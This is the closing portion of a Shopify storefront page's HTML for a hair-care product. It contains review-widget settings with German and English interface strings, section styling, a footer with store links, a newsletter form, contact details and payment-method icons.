        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(132, 116, 161, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(132, 116, 161, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(40,41,61,1)","qna_customer_name_format":"full_name","qna_date_format":"ll","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(112, 105, 188, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(6,136,80,1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"de","content":{"qna_empty_title":"Es gibt noch keine Fragen","review_name_required":"Dieses Feld ist erforderlich","qna_sort_by_date":"Sortieren nach Datum","review_email_invalid":"Ungültiges E-Mail-Format","qna_load_more":"Mehr laden","review_search_box_placeholder":"Nach Bewertungen suchen","summary_qna_submit_label":"Stelle eine Frage","review_sort_by_rating":"Sortieren nach Bewertung","custom_question_required":"Dieses Feld ist erforderlich","summary_review_plural_format":"[review_number] Bewertungen","summary_discount_amount":"Erhalte [discount_amount] Rabatt","review_upload_label":"Medien hinzufügen","review_content_required":"Dieses Feld ist erforderlich","review_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_verified_purchase":"Verifizierter Kauf","review_load_more":"Mehr laden","review_filter_by":"Filter","review_sort_by_content":"Sortieren nach Inhalt","review_name_placeholder":"Gib deinen Namen ein","qna_cancel_label":"Abbrechen","review_sort_by_date":"Sortieren nach Datum","review_shop_now":"Kaufe jetzt","qna_question_label":"Frage","qna_email_invalid":"Ungültiges E-Mail-Format","review_not_verified_purchase":"Bewertung","review_helpful":"War das hilfreich?","review_section_title":"Schreibe eine Bewertung","qna_section_title":"Schreibe eine Frage","qna_name_placeholder":"Gib deinen Namen ein","qna_thank_you_title":"Danke!","summary_review_submit_label":"Schreibe eine Bewertung","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_cancel_label":"Abbrechen","qna_question_required":"Dieses Feld ist erforderlich","qna_name_label":"Name","summary_review_singular_format":"[review_number] Bewertung","qna_question_count":"Fragen ([questions_count])","review_filter_clear":"Löschen","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_rating_empty":"Bitte gib uns deine Bewertung","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_email_label":"E-Mail","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","qna_sort_by_date_newest":"Neueste zuerst","review_see_more":"Mehr anzeigen","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","review_rating_label":"Bewertung","qna_helpful":"War das hilfreich?","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_email_required":"Dieses Feld ist erforderlich","review_thank_you_title":"Danke!","review_sort_by_media":"Nach Medien sortieren","review_count":"Bewertungen ([reviews_count])","review_content_label":"Rückmeldung","review_name_label":"Name","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_submit_label":"Frage einreichen","qna_search_box_placeholder":"Nach Fragen suchen","summary_section_title":"Kundenbewertungen","review_empty_title":"Es gibt noch keine Kundenbewertungen","qna_question_placeholder":"Schreibe hier deine Frage","qna_name_required":"Dieses Feld ist erforderlich","qna_email_label":"E-Mail","qna_see_more":"Mehr anzeigen","review_empty":"Es gibt noch keine Kundenbewertungen.","review_submit_label":"Überprüfung einreichen","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","qna_email_required":"Dieses Feld ist erforderlich","qna_sort_by_date_oldest":"Älteste zuerst"}},{"language_code":"en","content":{"review_email_placeholder":"Enter your mail","review_empty_title":"There are no customer reviews yet","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_thank_you_content":"Thank you for being one of our success stories!","review_empty_content":"Be the first to share your thoughts with other customers.","qna_question_label":"Question","qna_thank_you_title":"Thank you!","review_upload_label":"Add Media","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_attachments":"Maximum attachments: 5 items","review_content_required":"This field is required","review_name_label":"Name","review_thank_you_title":"Thank you!","custom_question_required":"This field is required","summary_review_plural_format":"[review_number] reviews","qna_email_invalid":"Invalid email format","review_submit_label":"Submit Review","qna_empty_title":"There are no questions yet","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_sort_by_content":"Sort by content","qna_submit_label":"Submit Question","review_empty":"There are no customer reviews yet.","review_count":"Reviews ([reviews_count])","review_filter_by":"Filter","review_rating_label":"Rating","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_label":"Email","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","review_name_placeholder":"Enter your name","qna_email_placeholder":"Enter your mail","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Sort by media","qna_load_more":"Load more","qna_helpful":"Was this helpful?","review_load_more":"Load more","review_cancel_label":"Cancel","qna_search_box_placeholder":"Search for questions","qna_see_more":"See more","review_see_more":"See more","qna_sort_by_date":"Sort by date","review_rating_empty":"Please give us your rating","review_content_placeholder":"Share your thought about the product","qna_section_title":"Write A Question","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_filter_clear":"Clear","qna_sort_by_date_oldest":"Oldest first","review_upload_max_video_size":"Maximum upload video size: 100MB","review_content_label":"Feedback","review_email_required":"This field is required","review_shop_now":"Shop now","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_question_required":"This field is required","qna_sort_by_date_newest":"Newest first","review_search_box_placeholder":"Search for reviews","summary_section_title":"Customer Reviews","summary_qna_submit_label":"Ask A Question","review_sort_by_date":"Sort by date","review_sort_by_rating":"Sort by rating","review_section_title":"Write A Review","review_discount_expiry_date":"Expiry date: [expiry_date]","qna_name_label":"Name","qna_email_label":"Email","summary_review_singular_format":"[review_number] review"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"custom_question_required":"Dieses Feld ist erforderlich","qna_cancel_label":"Abbrechen","qna_email_invalid":"Ungültiges E-Mail-Format","qna_email_label":"E-Mail","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_empty_title":"Es gibt noch keine Fragen","qna_helpful":"War das hilfreich?","qna_load_more":"Mehr laden","qna_name_label":"Name","qna_name_placeholder":"Gib deinen Namen ein","qna_name_required":"Dieses Feld ist erforderlich","qna_question_count":"Fragen ([questions_count])","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","qna_question_required":"Dieses Feld ist erforderlich","qna_search_box_placeholder":"Nach Fragen suchen","qna_section_title":"Schreibe eine Frage","qna_see_more":"Mehr anzeigen","qna_sort_by_date":"Sortieren nach Datum","qna_sort_by_date_newest":"Neueste zuerst","qna_sort_by_date_oldest":"Älteste zuerst","qna_submit_label":"Frage einreichen","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","qna_thank_you_title":"Danke!","review_cancel_label":"Abbrechen","review_content_label":"Rückmeldung","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_email_invalid":"Ungültiges E-Mail-Format","review_email_label":"E-Mail","review_email_placeholder":"Gib deine E-Mail-Adresse ein","review_email_required":"Dieses Feld ist erforderlich","review_empty":"Es gibt noch keine Kundenbewertungen.","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_filter_by":"Filter","review_filter_clear":"Löschen","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_name_label":"Name","review_name_placeholder":"Gib deinen Namen ein","review_name_required":"Dieses Feld ist erforderlich","review_not_verified_purchase":"Bewertung","review_rating_empty":"Bitte gib uns deine Bewertung","review_rating_label":"Bewertung","review_search_box_placeholder":"Nach Bewertungen suchen","review_section_title":"Schreibe eine Bewertung","review_see_more":"Mehr anzeigen","review_shop_now":"Kaufe jetzt","review_sort_by_content":"Sortieren nach Inhalt","review_sort_by_date":"Sortieren nach Datum","review_sort_by_media":"Nach Medien sortieren","review_sort_by_rating":"Sortieren nach Bewertung","review_submit_label":"Überprüfung einreichen","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_thank_you_title":"Danke!","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_upload_label":"Medien hinzufügen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_verified_purchase":"Verifizierter Kauf","summary_discount_amount":"Erhalte [discount_amount] Rabatt","summary_qna_submit_label":"Stelle eine Frage","summary_review_plural_format":"[review_number] Bewertungen","summary_review_singular_format":"[review_number] Bewertung","summary_review_submit_label":"Schreibe eine Bewertung","summary_section_title":"Kundenbewertungen"}},{"language_code":"en","content":{"custom_question_required":"This field is required","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-02-23T04:49:30.440021Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ASTZYaVQ0R0o0TUc4M__ali_reviews_product_reviews_widget_box_TyFQif' data-product-id='7069681090611'></div>
  


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16833938718771__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16833938718771__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16833938718771__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--16833938718771__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--16833938718771__footer color-accent-1 gradient section-sections--16833938718771__footer-padding animate-section animate--hidden" data-animations='' data-type='x6s3vVNq7955LMROFYPSbidj5sua5nD5SGdlb0yMrRF4KZ3vPufBQvJulgQFOCG/wEW+IpJ6Od1Hy80Z8ha7wHjfJP+KicT2MCtuqNhhrVyXt6uTjFbe4JHnLgrlDtGs/AQYfBNEThhylErntrXDzKD3T/l1Y7a/johJRxpDt/rcbrOQwOkmcYrCsKfT63kdzZz4RpeftvOScIgYnpVZmsKKCuvvc6qo229e9F0iQKN0O/Yh0+F9qF/BflHG+jlErCWqdVAaa6ohIbhPKMRU8unhPK4ZPZ0qHpzalkZs9kDM7WpVlFXaLKH7vvTCDxkGTl+t/NYmHozXUC8ObeXf2raXkYSH2Ci9vU3Q1QVJgi4tF7J+pkkk5tWb50x5QiEroNTRPtO0y9EwZt2m8+f41Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-de/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/returns-refunds"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/shipping-delivery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Delivery
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Be the first to know about new collections and exclusive offers.</p>
                      </div><form method="post" action="/en-de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16833938718771__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16833938718771__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Mission</h2><div class="footer-block__details-content rte">
                      <p>HeyKeratin was born in Australia out of the idea that hair care isn’t as complicated as it’s made out to be. that all hair can benefit from ingredients that hydrate, protect, repair, and promote growth.</p><p>Address: support@heykeratin.com<br/><br/>Address: Suite 302 Unit 13, 13-15 Wentworth Avenue, Sydney NSW 2000, Australia</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-de/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-de/products/hair-rejuvenator" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-de/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-de/products/hair-rejuvenator" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
